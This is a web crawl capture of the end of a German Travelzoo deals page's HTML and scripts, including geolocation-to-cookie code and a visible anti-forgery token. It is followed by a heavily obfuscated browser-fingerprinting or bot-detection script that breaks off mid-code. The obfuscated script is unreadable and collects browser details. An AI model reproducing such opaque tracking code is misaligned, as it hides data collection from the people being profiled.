                    fbRedirectUrl: "https%3A%2F%2Fwww.travelzoo.com%2Fde%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D3%26source%3D_tzlock%26placement%3DOverlay-Collection-CollectionPage-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D2704",
                    isMemberOnlyDeal: false,
                    isPaidMemberOnly: false,
                    redirectPath: '/de/collection/angebote/a-rosa/',
                    isLockedCollection: false
                });
                ovrlCollection.displayConfirmationOverlay();
            $('.collection-description a[href="#signup"]').on('click', function () {
                    if (tzoo.IsMember) {
                        ovrlCollection.showZOverlay(false, [], false, false, undefined, false, false, false, false, true);
                    } else {
                        ovrlCollection.showZOverlay(false, null, false, null, false);
                    }
                    return false;
                });
        });
        $(window).on('orientationchange resize', tzoo.debounce(function () {
            changeMetaCollectionLayout()
        }, 0));
        function changeMetaCollectionLayout() {
            if (tzoo.layout.isXs()) {
                $("ul.normal-layout").hide();
                $("ul.xs-two-col-layout").show();
            } else {
                $("ul.xs-two-col-layout").hide();
                $("ul.normal-layout").show();
            }
            tzoo.imageLoader.loadImages();
        }
    })(window.jQuery, window.tzoo = window.tzoo || {});
</script>

    <script>

    (function (tzoo, $) {
        function BrowserLocationDetector(params) {
            var defaultParams = {
                success: function () { },   
                denied: function () { },    
                timeout: 3000               
            }

            params = $.extend(defaultParams, params);

            var resultReturned = false;

            var getGeolocation = function() {
                if ('geolocation' in navigator)
                    navigator.geolocation.getCurrentPosition(onPosition, onError);
                else {
                // For non-HTML5 capable browsers, there are some other options.
                    var s = document.createElement('script');
                    s.type = 'text/javascript';
                    s.src = 'https://ssl.tzoo-img.com/static/gears_init.js?v=76jd9hp08';
                    document.body.appendChild(s);
                    var s2 = document.createElement('script');
                    s2.type = 'text/javascript';
                    s2.src = 'https://ssl.tzoo-img.com/static/geo.js?v=76jd9hp08';
                    document.body.appendChild(s2);
                    window.setTimeout(getGeolocationAlt, 100);
                }
                try {tzoo.tm.analyticsEvent('LocationDetection', 'Request', 'Internal', 1, true);} catch(err) {}
            };

            var getGeolocationAlt = function() {
                // Make sure those scripts have actually loaded.
                if (window.geo_position_js) {
                    if (geo_position_js.init()) {
                        geo_position_js.getCurrentPosition(onPosition, onError);
                    }
                }
                else {
                // Wait a bit and try again.
                    window.setTimeout(getGeolocationAlt, 100);
                }
            };

            var onPosition = function(position) {
                if (!resultReturned) {
                    resultReturned = true;
                    document.cookie = 'geol=' + position.coords.latitude + '|' + position.coords.longitude + '; domain=.travelzoo.com; path=/';
                    document.cookie = 'nogeo=; domain=.travelzoo.com; path=/; expires=Thu, 01 Jan 1970 00:00:01 GMT;';
                    try {tzoo.tm.analyticsEvent('LocationDetection', 'Allow', 'Internal', 1, true);} catch(err) {}
                    params.success();
                }
            };

            var onError = function(error) {
                document.cookie = 'nogeo=true; domain=.travelzoo.com; path=/';
                if (!resultReturned) {
                    resultReturned = true;
                    params.denied();
                }
            };

            this.start = function () {
                getGeolocation();

                if (params.timeout && $.isNumeric(params.timeout))
                setTimeout(function () {
                    if (!resultReturned) {
                        resultReturned = true;
                        params.denied();
                    }
                }, params.timeout);
            }
        }

        tzoo.BrowserLocationDetector = {
            start: function (params) {
                var detector = new BrowserLocationDetector(params);
                detector.start();
            }
        }
    })(window.tzoo = window.tzoo || {}, jQuery);



</script>

    <script>
        $('#footer-join-input').on('keyup', function () {
            if ($('#footer-join-input').val().length > 0)
                $('#footer-join-button').prop("disabled", false);
            else
                $('#footer-join-button').prop("disabled", true);
        });
        $('.js-header-join a').on('click', function() {
            tzoo.tm.analyticsEvent('banner_join_travelzoo_pressed', '', '');
        });
        $('.footer-content .join-container #footer-join-button').on('click', function () {
            tzoo.tm.analyticsEvent('footer_become_a_member', '', '');
        });
        $('.banner-membership-inner').on('click', function () {
            $(this).addClass('expanded');
        });
            
            if (tzoo.platform.Android() && !tzoo.device.AndroidTablet()) {
                var isCNEdition = (tzoo.CountryCode && tzoo.CountryCode.toUpperCase() == "CN");
                if (isCNEdition) {
                    //for CN Andriod we'll use APK directly rather than goole play.
                    $('#lnkMobileApp').prop("href", "/de/androidapp/").prop("target", "_self");
                }
                else {
                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/de/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'Google Play', 
                    button: 'Öffnen', 
                    price: ' Gratis bei ',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/3/collection/2704/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/de/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/de/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/de/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="oZJIfNhusqICZfliM4Pafv6Zndo9YLiH0SCOMBybmSaR-uFik3IYxK89cr3ELoQarjwBHxRqu2_6d1ZlKEdsqVwOfXI1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB"></script><link rel="stylesheet" type="text/css"  href="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/Oylba/SVoU35Y"><script  src="/TSvlitiikBbvoYofa6akV9Cd/tN/aHI7bENwKAI/bmNXP/gBufm8p" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 168574
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){DE();wlG();Q83();var Er=function(){return NU.apply(this,[Jm,arguments]);};var TZ=function(){Nr=["G","YE0 ;v) \'\\\bP\x00\'\\o\x3fI","<\b>Y=9ZQ F","*[Z\b3SoU25+H)<",">R5;+W","LB#,T$\x3f%M","1XIH=7>U/=\"p6R*[M.1MCY(","F\f\r5U^k$)E","l<JnbK\"","\"O9W\b\rZX\b$^Xh#*-","47=L&J!+VK\")hS^%(B%7\x3fJ","I&M!\x40","N=Z","3ZFN++I#!%J)%[\t-Z\x3fK\b","W-J !Q","ur&\';S/$)K% P<S\x07Z\f","(3:i\'S","27-D(&Z\b<N","!6+D","\v","4 =j/&aP![\v<[Xpknk","IO\\$\n7:E","Z","$H","H^_8-N>+\nK8{<]Y","\x40= ^","=ZCA","B)\x3f<V\t0Z","6L=A8X\x00\x079Uc^>$+D\"",";\'\b","\x07y4","7L\t/Y","%=\"W6J!\\","\r\x3f\\0P;_(_\x07\"ZZ]4\x07","3\x405&X0","s\x07Z\x00ZS~40/g#38L\b0","\"!","V\\\x005VEY8\f+"," ;>J_+","_\t\']SXSe\f","9A","$","4XuL5\f/N\'!\"_b\b(Q-f6Wul#$&","[<P","h","\'3N$","\f4y9vz ^\"*VdL;[tkH \"+`7<\b\rFVd\rBIU}pt1o","T(18P;","]X","o","U;Y/U","* MSK\"","\'[\v\'AO0\"T^B2\f)\x40(6 \\\b",")<!V&[>","1W","1\x07d","\x00\f<^ML=C&>U%:lX![>F","#<U","N\f\x00RRH=1$+H)","1#L!L","\t\x00X\f[","57\"M","9\x00","0J)\"WO\x07#ySy0\v>L#","&\x3f","&I:","f)=+Uuj\r\"YWz7RD\r\x07\n!:Nf\x00)W0L\t<","\'><Q","W+_","+\\g\f#ZMH","Y","\n#-\x40+7","2,<J","(u\f1B]_8-+~0%W<P\vm","\x3f36F\'&#K*0L\'AC#","$ZXY\n(:R23!I","hZ6a\r=VL#N^B!-)B!Z9a","H`","\"7 M\f","\x00~6:-W:S\r=","z","6&L$= ","!(m\b4]\t"," zejL_XsMVKl]N.XYhfMelY~c\x3f/}ig",".%VHH#","O\'>","<\x4021$u6","\r\x3fNYH<\f3:","LOO:\n1\vD+\"#K\'G\x3f:]K","03M7>J:P \'A","+PC2xzH40O(7/M:P","4;]","#\x3f%M","\x07\"VKA","\r=z_Y>$+H)<"," ZYT\x3f\x00\f+D438V\b","0\x07!W#<8u&J\t W","\" L<P(/F","Z\b#^cC%","M\\~","C","#*O%&%V","8D28M\b<\\:W","&0M*7/M20_\b\"WY:\t7UKA\"","&/D\n9\f%\\\x07D\x3fCwG) lw*n%npE5IY","\x00~\'%-P","L\t0L%*","IL!0-D","^\"","sRth","*WO$^sD4!","\x00*2Q\' )x<Z","f\r0\\\b<[O&%UIJ4","YN#\n5+","\x40\b^4\r60S6-Mw","#(0W#","\r-Y","!\n=:M7<M","<2:C\" %O\'a-\x40Z\x3f6NDN","9Hh_0 ","\v1UN^","!;P","AH\'",".;TO",",1H5:","1$K8[#,X","\x071VGL","#^^","U","ZW","D%XB^%7+","%\n[]_","#WK\")","Jh","","K\r","6)_ R","e2h.,_OO$-D(6)K\'a T","\"S^","sB17\"","9P>j#WWz7CC",",\"TX\r41-\x40%&%WuQ(GI\b9TD\r:<,","\" X3Q#","8y$*}","~","t","2V\x07Y4 2D2 5","F6\'\\1Q","i0Q%h","WKC6","*O",">\r","3<\'W\"P","duZ4!-H07>f\t6L>F(L3OCB\x3f","-^K49VOB$","2|fd\x3f*","OBH\x3f",";A"," ZX^4%)0\x402","N\n\x3f1_E|!\f$,O 3{\n3]6_L\x3f\x00IE\x408 ","E\"X","\v1+Q5h","8[X\b5","r.3>\\*:W:5X#^X\r08\f/<","N9+8D","n-\tw(h%5","&S","^","<P;F","LXD%\'3D","XX","C*\')M:J","c\x07$ZFA,8F# ","=sX\b","3\x40(59X0M","\\\b\t<lCI%\v","Z-GO\x07","P","_<G\x07^","&}9","7JGi4","~DY4",".:X6 )J\t","%W","\b;_S","GL#\b","WC\x40>T^\r8 -\x40$>)","#k",")N/1)l(","\x00V#0(K#[WK1OO",";K,W","IB\x3f\r <U","","$H^",",/U(W\vnH\x40%\x3f\bHg{","7:F/=\"","Z8N\x00+F","\"x%","%K^WN","5","5\x3fN\t","=S)%\x3f\\\b","N9&4h6 P;_\x00=","j;}","_K\x07O+\t$VK^:","I<c",";zkl+*O \x07\rx0:Us5c{l\"\x07\nZ2zs-\b7ePH7RM3\vc\n\f*~PDc/!6nkn\t5\x3fy\f\v, Z-pN{(&3\bh^0;`\f1x;-`H[\f%y{n\t\"c\rf|/j&l(*3yklRs70~Uo/s&k+m\\l\"`\x07uh;k*[6`(!ziT)vn`\x07|lL)yk\'zDZh\"umt,_l(*3ykl&\b\x07x;w_s6`!5!rkF\"tr\v\"_/\x00M(ijkn\x07P6`\x07\rx8\x00x_s4|Z39z`BZb`~P;I-^:P1|Hj\x07ls)q&P\x07!zkl2l`\x07\vH4\"9s6F$Qijkf\bQ-7B-:c=|\bg6F%zpB9Pba\f!I-^\x07~l m<x;(<_n\n!qrI;\x00\rv~\rh;!6k#$2Zcl:\"b\'W\x00- |E$azkg\x07s`\rz+>Kb\"k(\v3AEJ|`!\x40n9s \n!qKO*4`\x07`\fr<s6A\'(\x3f\\k^h2s*%x9/-x5K\")wzx\"+;r)5\rJC/eC(#*\nklQ>h\x07l;UU~]n\n!q{x!\x00\x07`1\rx0lZ\x07sN{(\todG\v\')3{+6#X,9O\r|Jd[Y\'Xrg+.\t\"c\n\r\x00tZF\x00k(\v\noEJ\x00kyV;f-\tgDx\x07DA&&{)5I\r-q&Qz|W3$)5{\x07\rU\r-*E6h\x07 YG\'\x07j\n`M#M*T\"k+S\vsuSl\x00V;f-\tgDx\x07DA&&E1\rR/S\v\nQ6k344s`]3 \x07`i\x00m_s4{>\t9zdZ\".N+5\bZ;t(,hh(!XklP.h\x07a\rx91\'/s9](!;_yA&&E1\rU<&Q\v\n6k*u]l\b\v\nZIM\rc1k#zke2\"3xB\"zs=z\r+zGJRk4\x07zp;f-\r`zX!aYwV+;f!\r]\r:fO\n!zki<\v,`\x07\br8\x3f]-xEx\rzGY!\x40\x07;x;>\x07\\wc6o\n(AKl\")(`\x07/j+-\nX(!sIl)=o1\rU<&\x07=um\x3f\n\bxB2\r<`\x07>lK6x-s0k(!z]j\x00\"e &Z;t^V\x00k(\r$oh|V\x07\'\x00Jlo-\vQ\x3f|nkA&\"B\rx;T6!sM9z`_R&8c!\rx;h\x00E6kj]f\x00\"bug\rx;R;\tq\r(!Ix\\\"\tt\x07 ].:Y-=\v&k*6=RClt`\ffX3r<s6GXS\x3f\\k^h2u+;%x9/-xg\")wzx\"(o)5\rJC/j$C(#*\nkl!!ih\x07l;SY\t]kYzi,,b<c\rx0 lZ\x07sN{(!czkn0S$6`\x07\rxH\x07N\b>]6(!am;\x07nM$<\b;-_!B\r\'}Hj\x07\bvz\"o-\f6k*6atCl\f2Fm3c8vDk(#VCD-2cc$]=\x3f-x&y85VMi2\"\ro\nVC(\x00NP+1ck|!v`7\tnt\r6k*\b^Cl\f\x072F73\vH6-|.r;ijkj2*{k8{+f-s63\bkl7\'x8d,\x00NS+1ck|!fV\x07\'\f:Y//q-E(Szoy%u>qq4-]t6`\n\"zmL*L!-x4\".\vN.\nazkc&v<g\x07/{;wC}s6i\x3f\r7zGJ/N\x07a\rx36y*7QE|#>hrl\x00\"l`\x07T<&!p9^!UBkz\x072`(:\nVo-s1e\rzFw>\b`/JI/\'(\"Upu%\'w2\b\fJ6&{d0l\x074=}^w\x006\x07V\rx;rY!5k(!SCb\"v,%x0-dN(!^oz\x00\"g);6Z;t4\"k-\vn|k)3w\x00\x005>\bp&o9\"7zkl5\x3f2F\x3f3.6-F9K !;zklr<`\x07X4\"-#Dz\\!zku\v/\v(`\x07>(mC$_1P36hy|!(x\x07\rx<\'N,6k*5\bhClJ\f!^>6-fb#2VOu2\x07j\"0_-\x00E6h.`XGA$9p<c\x07Z;t/xkZ!|$\b(>;|;jTa6k*1\b^ClJ\x00a!^>6-vp\n\"zbN\"lt,}/x;\r9\x3f{6(!_f0\"\v(`\x079(j\"{-V\x00k(\re|EJ\x07+V\x07!\f=lo-\tP0|:ciEo\x00$1jV\x07\rxy<s6~-z`X\tj<`\x079k\vs6k(:\nVMi`\"N\'x2\\s=E\b+cUkl\"Jl;R}]kYzi{\x07$,b<c\rx0>l\r\x07s;z<!VE>,ZKW-\rHFk(*oadPb$9.Z;t/s\"hZ!x}e4\nV\x07\'\x00Jf-\rfD~X!aYwV+;f!\r]\r&]!]<\"ijkf\bQ-7B-:c=|\bg6F%zdZ\")\ts)5\bZ;t5*\x07k\x07!Zkc&\"c.1\"wiY~^\x00o(!$Lkl=5/E1\rU\"\r-q!|,Y]lN!/x;J\"*E6k6NZ\")7+5X9%Q-}s6c\n\'BI\x07)\'1rx98Y<{6k*6~]hL)c#^>6-}d!Wl!Z2`*iC\"-\"ZDG#1xZBPh%\n\x40gh&,\\$r(1xGJ7V++V\x07\"w(:Y(-s6`9\x00nko<)=L\"b-x/\r-q!z`\\\x072`+\x00\n0_-\x00E6h,Q8_mG`\"I<;].s1rZ!x|x(\nV\x07\'\x00Jf-\rd\"S\b!Ta\x406\'&`.%a0/d9\"G`\n\"zaL-2cc$]=\x3f-|s\x07-z`N\"g\x076;x;8J+\v\x00k(\r$|EJ&v`3\vQ>N-s6K=Yzk\"\rg\t;\rw\r\x00]Dk(\'4\tFX\v$|l\t`dV\r9g58!X9\x00+\rt%%{*`Q-}s6m<SBKzd\r)(d\x07(N;U&_n\n!a~I)5=L#\n\rh;nU9s6G\\(\x3f\\iL3`*6\x00V]-xxF5yGU=(;\'{I/^\\zkl:H[w\rs(\b%6k*4col96vs<(~\b9s6F\r,=\\nN\"*si\x07\r{Q5x5N(5W]h\"0`+5=X;I-\rz5B\nWyzdS)(d\x07 _&|Ac(Sziyb7&`\f\x00N/\r-q%l$Oczkn%\n6`\v/x;f\x3f~4A(!xa[2\"S&;x;>l8\v\x00k(\f HEJ&.`\x07u6}S c]l0y\"\v<e\\_B5M(!zeK)&kLUs5p\rzF]\"\f\"d\x07|;&\'s&k(!<\vhl\"E\tN;R=J2|!jkl%-fp\x07/U5</=","5:d4 #K","3<\\9W\b!","","#H^^","\x3f\\1","J&N\t VN0\t5WN","K=\f*-","0->S#6V\b>[","v"];};var q9=function(zq){var Oc=zq%4;if(Oc===2)Oc=3;var Od=42+Oc;var ZV;if(Od===42){ZV=function d4(b9,MY){return b9*MY;};}else if(Od===43){ZV=function rc(MT,Oq){return MT+Oq;};}else{ZV=function Jd(zI,gO){return zI-gO;};}return ZV;};var mq=function(xg,Hg){return xg^Hg;};var QU=function(HO,bO){return HO!=bO;};var IA=function Np(rq,kg){'use strict';var Xx=Np;switch(rq){case gl:{tI.push(bp);var Tq;return Tq=EV()[Gq(xc)].call(null,QT,pp,pp),tI.pop(),Tq;}break;case zm:{var dU=kg[l5];var kV=kg[L0];tI.push(cI);if(tg(LT(dU,kV))){throw new (GK[l4()[tT(QO)](x1,KA,Tp,Kr)])(A1()[S4(Rc)](Ex,gr));}tI.pop();}break;case AE:{var hY=kg[l5];var pr=kg[L0];tI.push(F4);var tU;return tU=Sd(GK[f4()[Hq(cr)](Ip,gA,cV)][l4()[tT(jr)].apply(null,[tg([]),Qd,hV,MA])](X9(GK[f4()[Hq(cr)](Ip,EU,cV)][BU(typeof KO()[DT(Qg)],'undefined')?KO()[DT(bg)].call(null,sr,WY,vp,KU):KO()[DT(Qg)](VI,rU,xY,UO)](),Sd(Rp(pr,hY),SV))),hY),tI.pop(),tU;}break;case z5:{var Vx=kg[l5];tI.push(kr);try{var wq=tI.length;var c4=tg({});if(xT(Vx[KO()[DT(Kr)](VO,jd,fV,x4)][BU(typeof A1()[S4(Xp)],Sd('',[][[]]))?A1()[S4(Qx)](r9,Zp):A1()[S4(dZ)].call(null,w9,jr)],undefined)){var Cd;return Cd=f4()[Hq(b1)].apply(null,[gA,O1,ET]),tI.pop(),Cd;}if(xT(Vx[BU(typeof KO()[DT(VV)],Sd(EV()[Gq(vp)].call(null,EG,Xp,dZ),[][[]]))?KO()[DT(Kr)](VO,Hp,fV,x4):KO()[DT(Qg)].apply(null,[x4,Ar,jU,wp])][BU(typeof A1()[S4(xA)],Sd('',[][[]]))?A1()[S4(Qx)].call(null,r9,Zp):A1()[S4(dZ)](Sr,m1)],tg({}))){var BR;return BR=A1()[S4(EU)](D4,Nd),tI.pop(),BR;}var Rx;return Rx=EV()[Gq(MA)](dr,XO,tg(SV)),tI.pop(),Rx;}catch(f1){tI.splice(Rp(wq,SV),Infinity,kr);var M4;return M4=KO()[DT(Tr)](hp,qr,Eq,ZO),tI.pop(),M4;}tI.pop();}break;case xL:{tI.push(JO);try{var qY=tI.length;var AT=tg(L0);var VY;return VY=tg(tg(GK[A1()[S4(vp)].apply(null,[Eg,OI])][KO()[DT(RV)](pA,xA,Ar,CA)])),tI.pop(),VY;}catch(UZ){tI.splice(Rp(qY,SV),Infinity,JO);var PT;return tI.pop(),PT=tg([]),PT;}tI.pop();}break;case Tw:{var XY=kg[l5];var Yp=kg[L0];tI.push(tO);var Fp=Yp[CZ()[qA(lg)].call(null,ng,DO,Kr,tg({}),vp,Qg)];var C4=Yp[KO()[DT(sr)].apply(null,[qp,fV,vp,DO])];var XI=Yp[BU(typeof EV()[Gq(MA)],Sd([],[][[]]))?EV()[Gq(Br)].apply(null,[mm,FV,QO]):EV()[Gq(fV)].call(null,BT,NI,fV)];var rI=Yp[f4()[Hq(nA)](br,tg(EU),fZ)];var AI=Yp[xT(typeof A1()[S4(Br)],Sd([],[][[]]))?A1()[S4(dZ)].apply(null,[qc,lI]):A1()[S4(sA)](lU,jx)];var Ux=Yp[f4()[Hq(sA)](fq,Tr,OU)];var IY=Yp[BU(typeof l4()[tT(kT)],Sd([],[][[]]))?l4()[tT(vr)].call(null,tg(SV),jr,R9,tg(tg({}))):l4()[tT(nq)](lg,h9,U9,EO)];var gT=Yp[BU(typeof f4()[Hq(gA)],'undefined')?f4()[Hq(Ed)].call(null,hI,tg(tg([])),EA):f4()[Hq(Eq)].apply(null,[Ar,Br,K9])];var wg;return wg=EV()[Gq(vp)].call(null,dY,Xp,FZ)[xT(typeof A1()[S4(xc)],Sd('',[][[]]))?A1()[S4(dZ)](rZ,xO):A1()[S4(RV)].apply(null,[MZ,jg])](XY)[A1()[S4(RV)].apply(null,[MZ,jg])](Fp,f4()[Hq(A9)](FO,nA,UY))[BU(typeof A1()[S4(zU)],'undefined')?A1()[S4(RV)](MZ,jg):A1()[S4(dZ)].call(null,UO,ET)](C4,f4()[Hq(A9)].call(null,FO,XZ,UY))[A1()[S4(RV)](MZ,jg)](XI,f4()[Hq(A9)](FO,mT,UY))[xT(typeof A1()[S4(A9)],Sd([],[][[]]))?A1()[S4(dZ)](xY,v9):A1()[S4(RV)](MZ,jg)](rI,f4()[Hq(A9)].apply(null,[FO,tg(tg({})),UY]))[A1()[S4(RV)].call(null,MZ,jg)](AI,f4()[Hq(A9)](FO,tg({}),UY))[A1()[S4(RV)](MZ,jg)](Ux,f4()[Hq(A9)](FO,xc,UY))[A1()[S4(RV)](MZ,jg)](IY,f4()[Hq(A9)].apply(null,[FO,tg(tg(SV)),UY]))[A1()[S4(RV)].call(null,MZ,jg)](gT,l4()[tT(G4)](KI,FV,w9,AO)),tI.pop(),wg;}break;case qw:{return this;}break;case HG:{tI.push(h9);try{var kI=tI.length;var gI=tg([]);var px;return px=tg(tg(GK[A1()[S4(vp)](Eg,W1)][A1()[S4(zU)](Ed,pO)])),tI.pop(),px;}catch(WU){tI.splice(Rp(kI,SV),Infinity,h9);var Y9;return tI.pop(),Y9=tg(L0),Y9;}tI.pop();}break;case L0:{tI.push(qr);this[Lp()[wx(Eg)](jr,nq,Mx,Fq,tg(tg({})),tg(tg(EU)))]=tg(EU);var HY=this[KO()[DT(Eg)].call(null,MI,SV,fq,EZ)][EU][CZ()[qA(KI)](bZ,T9,RV,I9,WY,fq)];if(xT(CZ()[qA(fV)](AO,EZ,RV,nA,nT,MA),HY[KO()[DT(rO)](q1,Gc,nq,EZ)]))throw HY[KO()[DT(Ar)](G4,CO,Qg,DA)];var HA;return HA=this[A1()[S4(vT)](Wg,Uq)],tI.pop(),HA;}break;case ww:{tI.push(As);var gN=[Lp()[wx(Sj)](xA,nW,tk,N6,tg(EU),EU),EV()[Gq(qf)](L9,O6,Eg),BU(typeof f4()[Hq(kB)],Sd('',[][[]]))?f4()[Hq(VI)].call(null,Gf,qf,QJ):f4()[Hq(Eq)].call(null,LM,VV,x1),Lp()[wx(AO)](nA,KI,FC,TB,tg({}),qr),f4()[Hq(zU)].apply(null,[Hp,EU,sO]),l4()[tT(tC)](tg(EU),wJ,YN,vp),EV()[Gq(jr)].apply(null,[IH,vT,zU]),A1()[S4(CB)](OX,E6),EV()[Gq(VI)].apply(null,[PV,br,wf]),l4()[tT(A9)](tg({}),rO,TH,Eq),l4()[tT(gW)].call(null,wf,dZ,vk,QO),xT(typeof l4()[tT(A9)],Sd([],[][[]]))?l4()[tT(nq)](L6,WC,mN,tg(SV)):l4()[tT(O1)].call(null,Vk,nD,RK,L6),A1()[S4(CO)](Pn,EX),A1()[S4(qf)](s2,vM),CZ()[qA(Sj)](Rc,zW,A9,Tr,MW,AO),EV()[Gq(zU)](zc,nD,Kr),EV()[Gq(vs)](VR,Wg,Ed),BU(typeof f4()[Hq(Hp)],Sd('',[][[]]))?f4()[Hq(vs)](BH,XZ,dW):f4()[Hq(Eq)].apply(null,[r2,gA,q6]),l4()[tT(G6)](pp,Xn,ms,vr),EV()[Gq(kT)].call(null,z6,Gn,Ar),Lp()[wx(Tr)](kT,sr,zW,xJ,fq,tg(tg({}))),A1()[S4(jr)](nW,XB),xT(typeof l4()[tT(vs)],'undefined')?l4()[tT(nq)](Eg,q6,mT,EU):l4()[tT(Qx)](QO,zU,dB,O1),CZ()[qA(AO)].apply(null,[Sf,qM,nq,MA,G4,KI]),EV()[Gq(tC)](Ir,Ed,r9),BU(typeof f4()[Hq(qf)],Sd([],[][[]]))?f4()[Hq(kT)](cr,Qg,dB):f4()[Hq(Eq)](Fs,tC,cM),KO()[DT(dZ)].apply(null,[vM,hI,QO,FC])];if(Oj(typeof GK[KO()[DT(Kr)](VO,Vk,fV,JM)][f4()[Hq(tC)].apply(null,[UH,Kr,SM])],CZ()[qA(EU)].call(null,PO,Mn,nW,tg(SV),EO,fV))){var IN;return tI.pop(),IN=null,IN;}var sH=gN[EV()[Gq(EU)](Ys,ff,zU)];var sJ=BU(typeof EV()[Gq(hj)],'undefined')?EV()[Gq(vp)](Jb,Xp,rO):EV()[Gq(fV)].apply(null,[bJ,kM,tg(tg({}))]);for(var ND=EU;J2(ND,sH);ND++){var Zz=gN[ND];if(BU(GK[KO()[DT(Kr)].apply(null,[VO,O1,fV,JM])][f4()[Hq(tC)](UH,ck,SM)][Zz],undefined)){sJ=EV()[Gq(vp)](Jb,Xp,vs)[A1()[S4(RV)](MZ,Zn)](sJ,f4()[Hq(A9)].call(null,FO,AH,nj))[A1()[S4(RV)].apply(null,[MZ,Zn])](ND);}}var 